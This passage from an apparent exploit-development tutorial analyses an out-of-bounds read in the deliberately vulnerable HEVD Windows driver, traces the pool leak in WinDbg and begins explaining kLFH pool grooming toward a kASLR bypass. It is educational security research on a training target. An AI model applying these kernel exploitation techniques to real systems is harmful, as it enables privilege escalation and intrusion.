Skipping over the #ifdef SECURE directive, which is obviously what a “secure” driver should use, we can see that if the allocation of the pool chunk we previously mentioned, which is of size POOL_BUFFER_SIZE, or 0x70 bytes, is successful - the contents of the pool chunk are written to the UserOutputBuffer variable, which will be returned to the client invoking DeviceIoControl, and the amount of data copied to this buffer is actually decided by the client via the nOutBufferSize parameter.

What is the issue here? ExAllocatePoolWithTag will allocate a pool chunk based on the size provided here by the client. The issue is that the developer of this driver is not just copying the output to the UserOutputBuffer parameter but that the call to RtlCopyMemory allows the client to decide the amount of bytes written to the UserOutputBuffer parameter. This isn’t an issue of a buffer overflow on the UserOutputBuffer part, as we fully control this buffer via our call to DeviceIoControl, and can make it a large buffer to avoid it being overflowed. The issue is the second and third parameter.

The pool chunk allocated in this case is 0x70 bytes. If we look at the #ifdef SECURE directive, we can see that the KernelBuffer created by the call to ExAllocatePoolWithTag is copied to the UserOutputBuffer parameter and NOTHING MORE, as defined by the POOL_BUFFER_SIZE parameter. Since the allocation created is only POOL_BUFFER_SIZE, we should only allow the copy operation to copy this many bytes.



If a size greater than 0x70, or POOL_BUFFER_SIZE, is provided to the RtlCopyMemory function, then the adjacent pool chunk right after the KernelBuffer pool chunk would also be copied to the UserOutputBuffer. The below diagram outlines.

If the size of the copy operation is greater than the allocation size of0x70 bytes, the number of bytes after 0x70 are taken from the adjacent chunk and are also bubbled back up to user mode. In the case of supplying a value of 0x100 in the size parameter, which is controllable by the caller, the 0x70 bytes from the allocation would be copied back into user and the next 0x30 bytes from the adjacent chunk would also be copied back into user mode. Let’s verify this in WinDbg.







For brevity sake, the routine to reach this code is via the IOCTL 0x0022204f. Here is the code we are going to send to the driver.



We can start by setting a breakpoint on HEVD!TriggerMemoryDisclosureNonPagedPoolNx



Per the __fastcall calling convention the two arguments passed to TriggerMemoryDisclosureNonPagedPoolNx will be in RCX (the UserOutputBuffer) parameter and RDX (the size specified by us). Dumping the RCX register, we can see the 70 bytes that will hold the allocation.



We can then set a breakpoint on the call to nt!ExAllocatePoolWithTag.

After executing the call, we can then inspect the return value in RAX.









Interesting! We know the IOCTL code in this case allocated a pool chunk of 0x70 bytes, but every allocation in the pool our chunk resides in, which is denoted with the asterisk above, is actually 0x80 bytes. Remember - each chunk in the kLFH is prefaced with a _POOL_HEADER structure. We can validate this below by ensuring the offset to the PoolTag member of _POOL_HEADER is successful.



The total size of this pool chunk with the header is 0x80 bytes. Recall earlier when we spoke about the kLFH that this size allocation would fall within the kLFH! We know the next thing the code will do in this situation is to copy 0x41 values into the newly allocated chunk. Let’s set a breakpoint on HEVD!memset, which is actually just what the RtlFillMemory macro defaults to.

Inspecting the return value, we can see the buffer was initialized to 0x41 values.









The next action, as we can recall, is the copying of the data from the newly allocated chunk to user mode. Setting a breakpoint on the HEVD!memcpy call, which is the actual function the macro RtlCopyMemory will call, we can inspect RCX, RDX, and R8, which will be the destination, source, and size respectively.

Notice the value in RCX, which is a user-mode address (and the address of our output buffer supplied by DeviceIoControl), is different than the original value shown. This is simply because I had to re-run the POC trigger between the original screenshot and the current. Other than that, nothing else has changed.



After stepping through the memcpy call we can clearly see the contents of the pool chunk are returned to user mode.

Perfect! This is expected behavior by the driver. However, let’s try increasing the size of the output buffer and see what happens, per our hypothesis on this vulnerability. This time, let’s set the output buffer to 0x100.

This time, let’s just inspect the memcpy call.

Take note of the above highlighted content after the 0x41 values.

Let’s now check out the pool chunks in this pool and view the adjacent chunk to our Hack pool chunk.

Last time we performed the IOCTL invocation only values of 0x41 were bubbled back up to user mode. However, recall this time we specified a value of 0x100. This means this time we should also be returning the next 0x30 bytes after the Hack pool chunk back to user mode. Taking a look at the previous image, which shows that the direct next chunk after the Hack chunk is 0xffffe48f4254fb00, which contains a value of 6c54655302081b00 and so on, which is the _POOL_HEADER for the next chunk, as seen below.



These 0x10 bytes, plus the next 0x20 bytes should be returned to us in user mode, as we specified we want to go beyond the bounds of the pool chunk, hence an “out-of-bounds read”. Executing the POC, we can see this is the case!

Awesome! We can see, minus some of the endianness madness that is occurring, we have successfully read memory from the adjacent chunk! This is very useful, but remember what our goal is - we want to bypass kASLR. This means we need to leak some sort of pointer either from the driver or ntoskrnl.exe itself. How can we achieve this if all we can leak is the next adjacent pool chunk? To do this, we need to perform some additional steps to ensure that, while we are in the kLFH segment, that the adjacent chunk(s) always contain some sort of useful pointer that can be leaked by us. This process is called “pool grooming”

Taking The Dog To The Groomer

Up until this point we know we can read data from adjacent pool chunks, but as of now there isn’t really anything interesting next to these chunks. So, how do we combat this? Let’s talk about a few assumptions here:

- We know that if we can choose an object to read from, this object will need to be

0x70bytes in size (0x80when you include the_POOL_HEADER) - This object needs to be allocated on the

NonPagedPoolNxdirectly after the chunk allocated by HEVD inMemoryDisclosureNonPagedPoolNx - This object needs to contain some sort of useful pointer

How can we go about doing this? Let’s sort of visualize what the kLFH does in order to service requests of 0x70 bytes (technically 0x80 with the header). Please note that the following diagram is for visual purposes only.

